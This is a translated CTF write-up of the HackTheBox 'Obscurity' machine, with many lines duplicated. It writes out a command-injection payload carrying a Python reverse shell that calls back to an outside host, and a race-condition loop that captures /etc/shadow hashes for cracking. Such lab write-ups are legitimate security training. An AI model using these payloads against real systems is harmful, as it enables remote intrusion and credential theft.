I continue to publish solutions sent for further processing from the HackTheBox site .In this article, we exploit a vulnerability in python code and also perform a Race Condition attack.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you get into a private network with people who know something in the field of information security :)Organizational Information, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.168, which I add to / etc / hosts.10.10.10.168 obscurity.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 500 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.168 --rate=500
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.nmap -A obscurity.htb -p22,8080
 The host runs the SSH service and the web server. We go to watch the web.
The host runs the SSH service and the web server. We go to watch the web. Thus, we have:
Thus, we have:- Recording Server
- Encryption used
- The server code in the SuperSecureServer.py file in some unknown directory.
Since we know the name of the file, let's go through the directory. Let's do it with wfuzz. As a parameter, we pass the dictionary, URL and response code to be ignored.wfuzz -w /usr/share/dirb/wordlists/common.txt -u http://obscurity.htb:8080/FUZZ/SuperSecureServer.py --hc 404
 And we find this directory. Let's download the server code.
And we find this directory. Let's download the server code.wget http://obscurity.htb:8080/develop/SuperSecureServer.py
Entry point
We open and analyze the server. We find a potentially dangerous use of the exec () function. Let's add some lines to the code.
Let's add some lines to the code. So we can start the server locally and see what gets into the exec () function. Let's start the server and send a request.
So we can start the server locally and see what gets into the exec () function. Let's start the server and send a request.curl http://127.0.0.1:33333/asd

curl "http://127.0.0.1:33333/asd'"

curl "http://127.0.0.1:33333/asd''"
 Thus, we have OS Command injection.
Thus, we have OS Command injection.curl "http://127.0.0.1:33333/asd';os.system(\"whoami\");'"
 We will use the following reverse python shell.
We will use the following reverse python shell.import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.15.60",4321));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
Since the server code already contains the import of the necessary modules, we remove their import from the shell. We also escape quotation marks and square brackets.curl "http://127.0.0.1:33333/asd';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.15.60\",4321));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(\[\"/bin/sh\",\"-i\"\]);'"
 Fine! Everything works on the local machine. Let's execute this request to the server.
Fine! Everything works on the local machine. Let's execute this request to the server.curl "http://obscurity.htb:8080/asd';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.15.60\",4321));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(\[\"/bin/sh\",\"-i\"\]);'"
 We have an entry point.
We have an entry point.USER
We look around on the server and find readable files in the user's home directory. We read files.
We read files. Thus, the files are encrypted. Download everything that we are given to the local host. As stated in the message, the check.txt file is encrypted, and the result is in out.txt. Let's see the algorithm.
Thus, the files are encrypted. Download everything that we are given to the local host. As stated in the message, the check.txt file is encrypted, and the result is in out.txt. Let's see the algorithm. Thus, during encryption, the addition of the text symbol and the key symbol modulo 255 occurs. When decrypting, these symbols are subtracted.That is, ([check.txt] + [key])% 255 = out.txt and ([out.txt] - [key])% 255 = check.txt. Then ([out.txt] - [check.txt])% 255 = key.
Thus, during encryption, the addition of the text symbol and the key symbol modulo 255 occurs. When decrypting, these symbols are subtracted.That is, ([check.txt] + [key])% 255 = out.txt and ([out.txt] - [key])% 255 = check.txt. Then ([out.txt] - [check.txt])% 255 = key.
 And look at the key.
And look at the key. And now on this key we decrypt the user password.
And now on this key we decrypt the user password. We connect via SSH with this password and take the user flag.
We connect via SSH with this password and take the user flag.
ROOT
Let's look at the settings of sudo, namely, whether the user robert can execute any commands under sudo without a password. Let's see the code. The code will require authentication data. Then it copies the contents of the / etc / shadow file to the / tmp / SSH / * directory. Then it will verify the authentication data and delete the file.
Let's see the code. The code will require authentication data. Then it copies the contents of the / etc / shadow file to the / tmp / SSH / * directory. Then it will verify the authentication data and delete the file.
 Thus, we must manage to copy the file from / tmp / SSH / * before it is deleted. Run the second terminal and execute an endless read cycle in it.
Thus, we must manage to copy the file from / tmp / SSH / * before it is deleted. Run the second terminal and execute an endless read cycle in it.for ((;;)) do cat /tmp/SSH/* 2>/dev/null && break ; done
Now run the program, enter any data and see the hashes.sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
 And they break easily.
And they break easily. We take the flag of the root.
We take the flag of the root. You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.